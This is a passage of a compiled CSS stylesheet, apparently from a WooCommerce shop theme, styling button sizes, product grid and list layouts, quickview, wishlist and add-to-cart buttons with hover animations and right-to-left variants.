a.add_to_cart_button:focus, .product-info fieldset[disabled] .cart > a.add_to_cart_button:focus, fieldset[disabled] .product-info .cart .add-cart button:focus, .product-info .cart .add-cart fieldset[disabled] button:focus, fieldset[disabled] .product-info .button-action:focus, fieldset[disabled] .product-info .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .yith-wcwl-add-to-wishlist fieldset[disabled] .product-info a:focus, .product-info fieldset[disabled] .button-action:focus {
  color: #828282;
  text-decoration: none; }

.btn-lg {
  padding: 15px 30px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 5px; }

.btn-sm {
  padding: 8px 18px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 30px; }

.btn-xs {
  padding: 4px 10px;
  font-size: 10px;
  line-height: 1.5;
  border-radius: 3px; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
  width: 100%; }
/* ***********************************************************************************************
 PRODUC LISTING
 ************************************************************************************************ */
.content-product-list .products-thumb {
  display: inline-block;
  vertical-align: top; }

.main-archive-product .products-list.grid .product-wapper .products-thumb {
  margin: 0px 0px 28px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button {
    font-size: 11px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a:before {
    font-size: 13px; }
  .main-archive-product .products-list.grid .col-lg-4 .products-thumb .product-button a.compare button:before {
    font-size: 16px; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button {
    font-size: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a:before {
    font-size: 23px;
    margin: 0; }
  .main-archive-product .products-list.grid .col-lg-3 .products-thumb .product-button a.compare:before {
    font-size: 26px; }

.products-list.grid:not(.slick-carousel) {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    .products-list.grid:not(.slick-carousel) {
      justify-content: center; } }

.products-list.grid.row.slick-carousel {
  margin: 0; }
  .products-list.grid .product-wapper {
    position: relative;
    padding: 0;
    margin: 0 0 45px; }
  .products-list.grid .product-wapper:hover {
    border: none; }
  @media (min-width: 767px) {
        .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .hover-image {
          opacity: 1;
          visibility: visible; }
          .products-list.grid .product-wapper:hover .products-thumb .product-thumb-hover .wp-post-image {
            opacity: 0;
            visibility: hidden; }
          .products-list.grid .product-wapper:hover .products-thumb .product-quickview {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            transform: scale(1); }
          .products-list.grid .product-wapper:hover .products-thumb .product-button {
            -webkit-transform: rotateX(0deg);
            -moz-transform: rotateX(0deg);
            -ms-transform: rotateX(0deg);
            -o-transform: rotateX(0deg);
            transform: rotateX(0deg); } }
  .products-list.grid .product-wapper .products-thumb {
    position: relative;
    margin: 0 0 17px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .wp-post-image {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-thumb-hover .hover-image {
    opacity: 0;
    visibility: hidden;
    max-width: 100%;
    height: auto; }
  .products-list.grid .product-wapper .products-thumb .product-quickview {
    position: absolute;
    left: calc(50% - 22.5px);
    top: calc(50% - 22.5px);
    width: 45px;
    height: 45px;
    background: #fff;
    font-size: 0;
    text-align: center;
    -webkit-box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 4px 3.84px 0.16px rgba(0, 0, 0, 0.75);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.grid .product-wapper .products-thumb .product-quickview a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    display: inline-block; }
  .products-list.grid .product-wapper .products-thumb .product-quickview i {
    font-size: 15px;
    line-height: 45px; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.grid .product-wapper .products-thumb .product-quickview:hover a {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading i {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    position: absolute;
    left: 13px;
    color: #000;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
  .rtl .products-list.grid .product-wapper .products-thumb .product-quickview .loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-quickview .loading:hover:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-thumb .product-button {
    width: 100%;
    display: flex;
    position: absolute;
    bottom: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%; }
  .products-list.grid .product-wapper .products-thumb .product-button > * {
    width: 50%;
    text-align: center; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external, .products-list.grid .product-wapper .products-thumb .product-button .read_more, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable {
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    height: 45px;
    line-height: 45px;
    display: inline-block;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before {
    content: "\f07a";
    font-family: "FontAwesome";
    font-size: 15px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: -1px; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.added, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.added, .products-list.grid .product-wapper .products-thumb .product-button .read_more.added, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.added, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.added {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\f110";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: FontAwesome;
    background-color: transparent !important;
    background: none;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_external.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .read_more.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart.loading:before, .rtl .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .add_to_cart_button:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_external:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .read_more:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:hover:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:before, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:before {
    content: "\f061";
    font-size: 14px; }
  .products-list.grid .product-wapper .products-thumb .product-button .added_to_cart:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_variable:after, .products-list.grid .product-wapper .products-thumb .product-button .product_type_grouped:after {
    display: none; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce {
    color: #fff;
    background: #4ad30a;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a {
    color: #fff;
    display: block;
    height: 45px;
    line-height: 38px;
    position: relative;
    z-index: 2; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce > a:before {
    content: "\e0ff";
    font-family: 'ElegantIcons';
    font-size: 18px;
    color: #fff;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: -20px;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:before, .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.grid .product-wapper .products-thumb .product-button .woocommerce:hover .loading:before {
    color: #fff; }
  .products-list.grid .product-wapper .products-content {
    position: relative; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    font-size: 0;
    margin: 0;
    display: inline-block;
    position: absolute;
    right: 2px;
    top: -2px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 2px;
    right: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist a {
    display: inline-block; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #666; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: -3px;
    margin: 8px;
    left: -8px; }
  .rtl .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    right: -8px;
    left: auto; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f08a";
    font-family: 'FontAwesome';
    font-size: 16px;
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover a:before {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content h3.product-title {
    font-size: 15px;
    margin-top: 0;
    font-weight: 700;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif;
    display: block;
    text-transform: uppercase; }
  .products-list.grid .product-wapper .products-content h3.product-title a {
    color: #000; }
  .products-list.grid .product-wapper .products-content h3.product-title a:hover {
    color: #4ad30a; }
  .products-list.grid .product-wapper .products-content .price {
    line-height: 100%;
    display: inline-block;
    float: left; }
  .rtl .products-list.grid .product-wapper .products-content .price {
    float: right; }
  .products-list.grid .product-wapper .products-content .price del {
    line-height: 100%; }
  .products-list.grid .product-wapper .products-content .rating {
    float: right; }
  .rtl .products-list.grid .product-wapper .products-content .rating {
    float: left; }
  .products-list.grid .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.grid .product-wapper .products-content .product-cats {
    border-bottom: 1px solid rgba(168, 168, 168, 0.25);
    padding-bottom: 6px;
    margin-bottom: 11px; }
  .products-list.grid .product-wapper .products-content .product-cats a {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
  .products-list.grid .product-wapper .products-content .product-cats a:hover {
    color: #4ad30a; }

.products-list.list .product-wapper {
  margin-bottom: 60px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .products-list.list .product-wapper:hover .products-thumb .hover-image {
    opacity: 1;
    visibility: visible; }
  .products-list.list .product-wapper:hover .products-thumb .product-thumb-hover:before {
    background: #5d5d5d;
    opacity: 0.2; }
  .products-list.list .product-wapper:hover .products-thumb .product-quickview {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .products-list.list .product-wapper .products-thumb {
    position: relative; }
  @media (max-width: 767px) {
        .products-list.list .product-wapper .products-thumb {
          margin-bottom: 20px; } }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover {
    position: relative;
    display: block;
    overflow: hidden; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 9; }
  .rtl .products-list.list .product-wapper .products-thumb .product-thumb-hover:before {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .hover-image {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px); }
  .products-list.list .product-wapper .products-thumb .product-thumb-hover:hover .wp-post-image {
    -webkit-transform: translate(100%, 0px);
    -ms-transform: translate(100%, 0px);
    transform: translate(100%, 0px); }
  .products-list.list .product-wapper .products-thumb .wp-post-image {
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .products-list.list .product-wapper .products-thumb .hover-image {
    top: 0;
    position: absolute;
    overflow: hidden;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: translate(-100%, 0px);
    -ms-transform: translate(-100%, 0px);
    transform: translate(-100%, 0px);
    -webkit-transition: all 0.3s;
    transition: all 0.3s; }
  .rtl .products-list.list .product-wapper .products-thumb .hover-image {
    right: 0;
    left: auto; }
  .products-list.list .product-wapper .products-thumb .yith-wcwl-add-to-wishlist {
    display: none; }
  .products-list.list .product-wapper .products-thumb .product-quickview {
    position: absolute;
    top: calc(50% - 21px);
    left: calc(50% - 21px);
    width: 42px;
    height: 42px;
    background: #fff;
    text-align: center;
    line-height: 42px;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0); }
  .products-list.list .product-wapper .products-thumb .product-quickview a {
    font-size: 0;
    width: 42px;
    height: 42px;
    display: inline-block; }
  .products-list.list .product-wapper .products-thumb .product-quickview a i {
    font-size: 20px;
    color: #000;
    line-height: 42px; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-thumb .product-quickview:hover a i {
    color: #fff; }
  .products-list.list .product-wapper .products-content {
    position: relative; }
  .products-list.list .product-wapper .products-content h3 {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 13px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content h3 a {
    color: #000; }
  .products-list.list .product-wapper .products-content h3:hover a {
    color: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-wishlistaddedbrowse.show .feedback, .products-list.list .product-wapper .products-content .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    display: inline-block;
    float: left;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    left: 0;
    right: auto; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
    float: right; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
            position: unset;
            float: right; }
            .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist {
              float: left; } }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a {
    font-size: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    height: 42px; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    width: 100%;
    color: #000;
    font-family: 'FontAwesome';
    font-size: 17px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before {
    right: 0px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 6px; }
  .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 6px;
    left: auto; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 18px;
    line-height: 43px;
    color: #000;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse:before, .products-list.list .product-wapper .products-content .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button {
    display: inline-block;
    position: absolute;
    right: 42px;
    top: 0; }
  .rtl .products-list.list .product-wapper .products-content .product-button {
    left: 42px;
    right: auto; }
  @media (max-width: 767px) {
          .products-list.list .product-wapper .products-content .product-button {
            position: unset;
            float: left; }
            .rtl .products-list.list .product-wapper .products-content .product-button {
              float: right; } }
  .products-list.list .product-wapper .products-content .product-button .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    float: left; }
  .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview {
    float: right; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a {
    color: #fff;
    width: 38px;
    height: 38px;
    line-height: 40px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a > i {
    font-size: 16px;
    color: #4ad30a;
    line-height: 39px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover {
    background-color: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover > a > i {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover .loading:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading i {
    display: none; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
    position: absolute;
    left: 9px;
    color: #4ad30a;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce {
    width: 42px;
    height: 42px;
    float: left;
    overflow: hidden;
    position: relative;
    margin-right: 20px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75); }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    float: right; }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    margin-left: 20px;
    margin-right: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare {
    font-size: 0;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    left: 0; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 22px;
    line-height: 42px;
    left: 11px;
    color: #000; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover .compare:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .price {
    font-size: 18px;
    color: #4ad30a;
    margin-bottom: 24px;
    display: block; }
  .products-list.list .product-wapper .products-content .price del {
    font-size: 15px; }
  .products-list.list .product-wapper .products-content .rating {
    margin-bottom: 15px; }
  .products-list.list .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-left: 0; }
  .rtl .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.list .product-wapper .products-content .item-description {
    margin-top: 16px;
    display: inline-block;
    width: 100%;
    padding-top: 35px;
    border-top: 1px solid rgba(168, 168, 168, 0.25); }
  .products-list.list .product-wapper .products-content .product_type_grouped, .products-list.list .product-wapper .products-content .add_to_cart_button, .products-list.list .product-wapper .products-content .product_type_external, .products-list.list .product-wapper .products-content .read_more, .products-list.list .product-wapper .products-content .added_to_cart, .products-list.list .product-wapper .products-content .product_type_variable {
    display: inline-block;
    text-align: center;
    color: #fff;
    height: 42px;
    font-weight: 400;
    position: relative;
    clear: both;
    padding: 0 30px;
    background: #4ad30a;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    line-height: 42px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase;
    font-weight: 500;
    overflow: hidden;
    position: relative; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    float: right; }
  .products-list.list .product-wapper .products-content .product_type_grouped:before, .products-list.list .product-wapper .products-content .add_to_cart_button:before, .products-list.list .product-wapper .products-content .product_type_external:before, .products-list.list .product-wapper .products-content .read_more:before, .products-list.list .product-wapper .products-content .added_to_cart:before, .products-list.list .product-wapper .products-content .product_type_variable:before, .products-list.list .product-wapper .products-content .product_type_grouped:after, .products-list.list .product-wapper .products-content .add_to_cart_button:after, .products-list.list .product-wapper .products-content .product_type_external:after, .products-list.list .product-wapper .products-content .read_more:after, .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
